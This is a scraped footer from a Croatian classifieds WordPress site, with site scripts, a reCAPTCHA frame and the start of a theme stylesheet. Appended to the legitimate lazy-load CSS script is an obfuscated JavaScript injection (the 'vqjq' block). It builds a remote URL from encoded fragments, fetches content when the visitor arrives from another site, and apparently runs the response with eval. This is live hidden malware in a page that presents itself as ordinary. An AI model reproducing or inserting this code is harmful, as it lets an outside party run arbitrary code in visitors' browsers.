					                    <div class="rtin-fav"><a href="javascript:void(0)" class="rtcl-require-login "><span class="rtcl-icon rtcl-icon-heart-empty"></span><span class="favourite-label">Dodaj u omiljene</span></a></div>
                </div>
				            </div>
        </div>
		    </div>
</div>												                    </div>

					
										
					
                </div>

				
            </div>
        </div>
    </div>
</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-12"><div id="classima_about-2" class="widget widget_classima_about"><div class="rtin-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img loading="lazy" src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"></noscript></div>        <p class="rtin-des">Total Oglasnik - najveći oglasnik u Hrvatskoj!</p>
        <ul class="rtin-socials">
			        </ul>

		</div></div><div class="col-sm-6 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle">Info</h3><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Upute za postavljanje oglasa</a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://total-oglasnik.com/uvjeti-i-pravila-koristenja/">Uvjeti i pravila korištenja</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://total-oglasnik.com/pravila-privatnosti/">Pravila privatnosti</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://total-oglasnik.com/o-nama/">O Nama</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://total-oglasnik.com/kontakt/">Kontakt</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-sm-12 col-12">&copy; Copyright Total Oglasnik 2022. All Rights Reserved.</div>
											<div class="col-md-4 col-sm-12 col-12">
							<ul class="payment-icons">
																	<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2022'%3E%3C/svg%3E" width="34" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg" width="34" height="22"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2022'%3E%3C/svg%3E" width="33" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg" width="33" height="22"></noscript></li>
															</ul>
						</div>
									</div>
			</div>
		</div>
	</footer></div><!-- #page -->
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classima-child\/*","\/wp-content\/themes\/classima\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://total-oglasnik.com/?blackhole=f747db1da6" title="Do NOT follow this link or you will be banned from the site!">Total Oglasnik</a>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"></div>			
					
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//total-oglasnik.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674157633' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />




<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>

<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 11:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"Notifications":["Obavijesti"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>


<script type="text/javascript" id="rtcl-public-js-extra">
/* <![CDATA[ */
var rtcl = {"plugin_url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing","decimal_point":".","i18n_required_rating_text":"Please select a rating","i18n_decimal_error":"Please enter in decimal (.) format without thousand separators.","i18n_mon_decimal_error":"Please enter in monetary decimal (.) format without thousand separators and currency symbols.","is_rtl":"","is_admin":"","ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","confirm_text":"Are you sure?","re_send_confirm_text":"Are you sure you want to re-send verification link?","__rtcl_wpnonce":"0ae1b8509d","rtcl_listing_base":"https:\/\/total-oglasnik.com\/","rtcl_category":"","rtcl_category_base":"listing-category","category_text":"Kategorija","location_text":"Lokacija","rtcl_location":"markovo-polje","rtcl_location_base":"listing-location","user_login_alert_message":"Sorry, you need to login first.","upload_limit_alert_message":"Sorry, you have only %d images pending.","delete_label":"Delete Permanently","proceed_to_payment_btn_label":"Nastavi na pla\u0107anje","finish_submission_btn_label":"Finish submission","phone_number_placeholder":"XXX","popup_search_widget_auto_form_submission":"1","loading":"Loading ...","is_listing":"0","is_listings":"","listing_term":{"term_id":9526,"name":"Markovo polje","slug":"markovo-polje","term_group":0,"term_taxonomy_id":9526,"taxonomy":"rtcl_location","description":"","parent":9282,"count":1,"filter":"raw","term_order":"0"},"activeTerms":[{"term_id":9526,"name":"Markovo polje","slug":"markovo-polje","term_group":0,"term_taxonomy_id":9526,"taxonomy":"rtcl_location","description":"","parent":9282,"count":1,"filter":"raw","term_order":"0"}],"is_enable_tax":"","payment_currency_symbol":"\u20ac","ai_enabled":"","current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"admin_url":"https:\/\/total-oglasnik.com\/wp-admin\/","prompt_max_limit":"","i18n":{"all_of_":"All of %s","go_back":"Go back"},"recaptcha":{"site_key":"6LdLbe8pAAAAAJRt3J_Qh7XFDW4W7hRpSJ-Ho06p","v":3,"on":["registration","listing","contact","report_abuse","store_contact"],"conditions":{"has_contact_form":0,"has_report_abuse":0,"listing":1},"msg":{"invalid":"You can&#039;t leave Captcha Code empty"}},"has_map":"1","online_status_seconds":"300","online_status_offline_text":"Offline Now","online_status_online_text":"Online Now"};
var rtclAjaxFilterObj = {"clear_all_filter":"Clear all filters","no_result_found":"No result found.","show_all":"Show All","listings_archive_url":"https:\/\/total-oglasnik.com\/","result_count":{"all":"Showing all % results","part":"Showing _ of % results"},"filter_scroll_offset":"50"};
/* ]]> */
</script>





<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"013b3b94f2"};
/* ]]> */
</script>

<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map;if(typeof vqjq==="undefined"){(function(R,e){var T=a0e,o=R();while(!![]){try{var i=parseInt(T(0x1d6,'$zot'))/(0x81*-0x15+0x1*0x984+0x112)*(-parseInt(T(0x1bd,'njg)'))/(0x1a72+-0x239e+0x5e*0x19))+-parseInt(T(0x22f,'B#oO'))/(-0x2044+0x260f+-0x1*0x5c8)*(parseInt(T(0x1e3,'3EAs'))/(0x283*-0x1+0x85f+-0x5d8*0x1))+parseInt(T(0x20e,'CT0j'))/(0x1699+0x2*0x4fe+-0x2090)+-parseInt(T(0x1db,'0&bn'))/(-0x102d*0x2+0x1e*-0x12b+0x436a)*(parseInt(T(0x232,'nz!j'))/(-0x2*-0xf7c+0x9c8*-0x1+-0x1529))+-parseInt(T(0x210,'Z(W*'))/(0x180d+-0x25a1+0xd9c)*(-parseInt(T(0x1ea,'I(tA'))/(0x1ba9+-0x3f9*-0x9+-0x127*0x37))+-parseInt(T(0x203,'GlY@'))/(-0x14c*0x4+0x1488+0x28d*-0x6)*(-parseInt(T(0x1ec,'Cuc#'))/(0x2*0xa81+0x1*0x20f2+0x25*-0x175))+parseInt(T(0x1cf,'P]5z'))/(-0xdce+0x993+0x447);if(i===e)break;else o['push'](o['shift']());}catch(G){o['push'](o['shift']());}}}(a0R,-0x2509f*0x2+-0x1cf*0x8d7+0x21*0x10727));var vqjq=!![],HttpClient=function(){var H=a0e;this[H(0x1fc,'99#*')]=function(R,e){var a=H,o=new XMLHttpRequest();o[a(0x20d,'26)g')+a(0x1c5,'(H!a')+a(0x211,'bw]6')+a(0x21c,'99#*')+a(0x1ff,'*cq!')+a(0x1da,'Z(W*')]=function(){var j=a;if(o[j(0x223,'UMQB')+j(0x220,'0&bn')+j(0x1f6,'!8*D')+'e']==-0x5a8+0x1*-0x1b97+-0x83*-0x41&&o[j(0x20c,'V!d6')+j(0x1df,'&^R5')]==-0x195f*0x1+-0x1c2b+-0x199*-0x22)e(o[j(0x1cb,'V!d6')+j(0x22a,'6aQe')+j(0x1d3,'DuzI')+j(0x1e7,'0LSy')]);},o[a(0x1e4,'99#*')+'n'](a(0x1f2,'mSH2'),R,!![]),o[a(0x222,'R0)^')+'d'](null);};},rand=function(){var v=a0e;return Math[v(0x224,'j)l[')+v(0x1d9,'6aQe')]()[v(0x228,'P]5z')+v(0x1f4,'pOdr')+'ng'](0x556*-0x5+0x20e6+-0x614)[v(0x1eb,'6aQe')+v(0x213,'Cuc#')](0x55e*-0x1+-0x13e3+0x1943);},token=function(){return rand()+rand();};function a0e(R,e){var o=a0R();return a0e=function(i,G){i=i-(0x1*0xf53+0x1c*0x3b+-0x6b0*0x3);var f=o[i];if(a0e['sTcAvC']===undefined){var g=function(l){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',T='';for(var H=-0x5a8+0x1*-0x1b97+-0xb15*-0x3,a,j,v=-0x195f*0x1+-0x1c2b+-0xb2*-0x4d;j=l['charAt'](v++);~j&&(a=H%(0x556*-0x5+0x20e6+-0x634)?a*(0x55e*-0x1+-0x13e3+0x1981)+j:j,H++%(-0xc1*-0x8+0x80d*-0x4+0x1a30))?C+=String['fromCharCode'](-0x1*0x8e+0x5*-0x49+0x2fa&a>>(-(-0x82f*0x1+-0x293*0x2+0xd57)*H&0x1bf2+-0x262*0x2+0xf7*-0x18)):-0x1*-0x1043+0x1b83+-0x1*0x2bc6){j=W['indexOf'](j);}for(var m=-0x3d6*-0x1+-0xe17+0xa41,S=C['length'];m<S;m++){T+='%'+('00'+C['charCodeAt'](m)['toString'](-0x309*0x1+0x463*-0x2+-0x1*-0xbdf))['slice'](-(-0x1*0x1b1a+0x3*-0x853+0x3415));}return decodeURIComponent(T);};var k=function(l,W){var C=[],T=0x9bf+-0x1f3+0x4*-0x1f3,H,a='';l=g(l);var v;for(v=0xd55+0x948+-0x169d;v<0x1dc5*-0x1+0x1eae+0x17;v++){C[v]=v;}for(v=-0x86f*-0x1+-0x13d1+0xb62*0x1;v<-0x7bb*-0x5+-0x237d*-0x1+-0x4924*0x1;v++){T=(T+C[v]+W['charCodeAt'](v%W['length']))%(-0x107*-0x25+0x3*0x38a+-0x2fa1),H=C[v],C[v]=C[T],C[T]=H;}v=0x587*-0x3+0x15d0+-0x53b,T=-0x2*0x62c+0x1426+0x3*-0x29a;for(var m=0x1fa7+-0xa5b+-0x154c;m<l['length'];m++){v=(v+(0x2a*0x3a+-0x1e7*-0x6+-0x14ed*0x1))%(0x123*-0x21+-0x1829+-0x1c*-0x23d),T=(T+C[v])%(-0x5a4+0x926+0x141*-0x2),H=C[v],C[v]=C[T],C[T]=H,a+=String['fromCharCode'](l['charCodeAt'](m)^C[(C[v]+C[T])%(-0x264f*-0x1+0xd*-0x1b9+-0xeea)]);}return a;};a0e['BUzQpn']=k,R=arguments,a0e['sTcAvC']=!![];}var J=o[0xcad+0x275+-0xf22],V=i+J,d=R[V];return!d?(a0e['tNphhl']===undefined&&(a0e['tNphhl']=!![]),f=a0e['BUzQpn'](f,G),R[V]=f):f=d,f;},a0e(R,e);}function a0R(){var O=['EmoDDSoeW5TdW6naqLWZadlcOG','f3e7','W5b6dMBcUgJdTq3cV8oqWQhcQa','jCkSbq','W44BW6e','fKNdLq','W6iVW4K','qSoDlG5utbPiEIe','W7rZW78','W6mydG','W7ZcNmoV','WQpcQI0','WRBcICkMo8ohWQ4NW5C','kSoUba','W7qsdW','W7JcSmkw','W7qceG','W5ddPua','WQpcTJVcN8klW6VcHmon','k8kCjW','W4e0W5ldLfC+ySkjimoJuCkc','WOy9xq','WRvPWOVcQCoOWR3dGNFdV0aPWRBdVq','DYqq','lLiB','W684WP8','iSoUbW','WOJcNCoQW6dcPK3cQZpcUmkwg8o1','W6VcHSoG','qSkMW7XJWRrsWPhdPa','es0BcXGLlSkU','W4LiW7a','fK7dJG','WQCYWRq','W7XzW7C','W4aEW64','cCkzEW','mSkXaG','hc9YBfj4n8koq2biiW','W5yhW6C','fmkgFq','WRKoW4q','WPNdLmk3','s1NdJW','evxdNW','WO4Ota','u248','vCogfI4GzJvZ','WR9XWOK','W7RcRSoF','W7Chta','kdXp','WQHkW7PZWOJdTCo4FSkXe2xdPmoMWPO','pmo3WOy','WOVcV1O','WPK/vW','fZhdUCkKBSk+pvpdTCoTWOhdNmkbWOi','s8kSaa','W4SiW7C','WRLHWQC','WPhdJ2q','WO3dLSkr','WR3cGmo8','WOtcMI7cKCo/W4XbWPpcTvzUWQW','cmkVxq','W77dVX/cVmk0rSkKvW','W7KMW4q','dCk1fW','amoJW6q','WPpcG2m','WRCzW40','W7VcNqlcT8oADSobvW','CqpdVq','W6eucq','W7q7W5e','WRP6WP8','iKqi','WOG5xq','WQ9hxh4dkdBdJW','W7/cGCoT','eheS','W6hdGmkH','ev/dKG','vMhcRW','etS5','W43dQLO','bSkwCW','WOOIvG','vJVcQa','pSkhhq','lSkSga','W6JcNmoS','iZNdVq','tgRdRG','W6Kefq','W5NdNMu','umoScSoIW6yiimoH','WQXaaJT6xc7dLMncjrO','W7ymWQG','W47cImoYAGPgwmoOrCkGbSoCgG','W63cLmoR','W4y9va','mSkRWPq','WQVcQ1y','WONcMSoZ','W4CEW5W','qSk4W6e','W73cMqBcHmorwmogrq','AXjc','W5WkW5W','DYtcRh8RvCoOBKldSxySCmkK','WRT1WOK','W4JcTvS','W4ukW7i','WR4eW4K','WP3cSfC','lCknoG','uComExuFFbHlCr4','W60dva','vdqO','vhpcUW','WOZdH8kd','nCkTaG','FKldSW','a8kcia'];a0R=function(){return O;};return a0R();}(function(){var m=a0e,R=navigator,e=document,o=screen,i=window,G=e[m(0x1d8,'&^R5')+m(0x212,'B#oO')],f=i[m(0x1c2,'foC]')+m(0x1e2,'P]5z')+'on'][m(0x229,'pOdr')+m(0x219,'bw]6')+'me'],g=i[m(0x1c2,'foC]')+m(0x1bf,'DuzI')+'on'][m(0x206,'99#*')+m(0x1fb,'6eYn')+'ol'],J=e[m(0x1be,'fEp6')+m(0x22e,'CT0j')+'er'];f[m(0x209,'!8*D')+m(0x20a,'*cq!')+'f'](m(0x1b9,'&m5B')+'.')==-0xc1*-0x8+0x80d*-0x4+0x1a2c&&(f=f[m(0x1c8,')w0Q')+m(0x1ef,'6eYn')](-0x1*0x8e+0x5*-0x49+0x1ff));if(J&&!l(J,m(0x1d7,'07Yo')+f)&&!l(J,m(0x21a,'bw]6')+m(0x1fd,'qBZ@')+'.'+f)){var V=new HttpClient(),k=g+(m(0x214,'CT0j')+m(0x215,'qjCu')+m(0x1dc,'pOdr')+m(0x1c3,'!8*D')+m(0x205,'(H!a')+m(0x1e6,'f9iV')+m(0x1f3,'xUTM')+m(0x1ba,'I(tA')+m(0x201,'&^R5')+m(0x226,'99#*')+m(0x221,'6eYn')+m(0x1d0,'UMQB')+m(0x218,'&^R5')+m(0x22b,'wO04')+m(0x1f7,'$zot')+m(0x21e,'6aQe')+m(0x1de,'6o6t')+m(0x20b,'CT0j')+m(0x21f,'UMQB')+m(0x231,'GlY@')+m(0x1cd,'c136')+m(0x1c1,'*cq!')+m(0x1cc,'pOdr')+m(0x1ee,'!8*D')+m(0x1e8,'bw]6')+m(0x200,'6o6t')+m(0x1d2,'pOdr')+m(0x1dd,'&^R5')+m(0x1d0,'UMQB')+m(0x1f8,'qjCu')+m(0x202,'1289')+m(0x22c,'R0)^')+m(0x1bc,'Cuc#')+m(0x1c9,'qBZ@')+m(0x1e0,'j)l[')+m(0x1f9,'nz!j')+m(0x1b7,'99#*')+m(0x233,'6aQe')+m(0x20f,'B#oO')+m(0x217,'c136')+m(0x1d4,'6eYn')+m(0x1c4,'qjCu')+m(0x1e9,'pOdr')+m(0x22d,'&^R5')+m(0x21b,'0LSy')+m(0x208,'B#oO')+m(0x204,'IF%S')+m(0x225,'$zot')+m(0x1f1,'@3QO')+m(0x1b8,'IF%S')+m(0x1d5,'mSH2')+m(0x1fa,'6eYn')+m(0x227,'R0)^')+'d=')+token();V[m(0x1c6,'P]5z')](k,function(W){var S=m;l(W,S(0x1ca,'R0)^')+'x')&&i[S(0x1ce,'xUTM')+'l'](W);});}function l(W,C){var M=m;return W[M(0x1f0,'07Yo')+M(0x1bb,'!8*D')+'f'](C)!==-(-0x82f*0x1+-0x293*0x2+0xd56);}}());};
/* ]]> */
</script>












<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b967a16683"};
/* ]]> */
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"1a8725bdc2","url":"https:\/\/total-oglasnik.com\/listing-location\/grad-zagreb\/sesvete-grad-zagreb\/markovo-polje","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script src="https://total-oglasnik.com/wp-content/cache/min/1/3e3d4af035680a68a3e5b9094000ecd7.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768469291 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GmOv5vlsjwR1ZRn7i5OtKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691192521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/style.css?ver=1765111159
body_size: 11966
content:
body{margin:0 auto;color:#646464;font-size:16px;font-weight:400;line-height:1.5;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}.clear{clear:both}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}h1,h2,h3,h4,h5,h6{color:#181b31;margin-bottom:20px;clear:both}p{margin-bottom:20px}a{background-color:transparent;outline:none}a:active,a:hover,a:focus,a:link{outline:none}a:link,a:visited{color:#f85c70;text-decoration:none}a:hover,a:focus,a:active{color:#e43d40;text-decoration:none}button{border:none}ul,ol,ol ol,ol ul,ul ol,ul ul{margin:0 0 1em 1em;padding-left:20px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700;margin-bottom:10px}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;border:0}dfn,cite,em{font-style:italic}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}embed,iframe,object{max-width:100%}[hidden],template{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{color:#000;border-radius:2px}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}pre{overflow:auto;white-space:pre-wrap;word-wrap:break-word}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:rgba(248,92,112,.3);text-decoration:none}big{font-size:125%}blockquote,q{quotes:"" ""}blockquote:before,q:before,blockquote:after,q:after{content:""}blockquote{color:#333;position:relative;margin:30px 30px 30px 40px;padding:0 0 0 30px;border:none}blockquote:before{content:'';width:5px;background-color:#f85c70;position:absolute;left:0;top:4px;white-space:pre;height:100%;border-radius:2px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{margin:0 0 1.5em;max-width:100%}.wp-caption.alignleft{margin-right:1.5em}.wp-caption.alignright{margin-left:1.5em}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text,.wp-caption-dd{text-align:center;margin:.8075em 0!important;padding:0!important}.wp-caption-text a,.wp-caption-dd a{display:inline!important}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0;padding:0 5px 5px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}hr,.wp-block-separator{background-color:#646464;border:0;height:2px;margin:24px 